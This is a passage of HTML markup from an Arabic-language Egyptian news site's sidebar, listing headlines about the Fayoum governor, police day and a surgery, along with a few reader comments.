data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
						حماده جمعه					</a>
					<p>ربنا يحفظه ويبارك في حياته ويوفقه للقادم باذن الله كامل تحيا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
						حماده جمعه					</a>
					<p>تمنياتي له بالصحه والسعاده في حياته القادمه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
						حماده جمعه					</a>
					<p>ربنا يبارك فى صحه سيادته ويوفقه فى حياته قائدى العظيم اللى ا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله يا سعاده المحافظ نرجو من حضرتك نظر قريه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله نرجو من سيادتكم النظر إلى قرية ابوكليب...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="youtube-widget-2" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCfz96iNrKZj6bhE6rBcv36A" data-layout="full" data-count="default"></div>
					</div>
				
						
					<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-4" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">الاخبار المميزة<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" class="all-over-thumb-link"><span class="screen-reader-text">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 أيام</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/619255098_122278876808207116_1018872608720228906_n.jpg?resize=443%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة" class="all-over-thumb-link"><span class="screen-reader-text">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوع واحد</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?resize=780%2C429&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد" class="all-over-thumb-link"><span class="screen-reader-text">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605384176_883197580759113_5981688694825623381_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
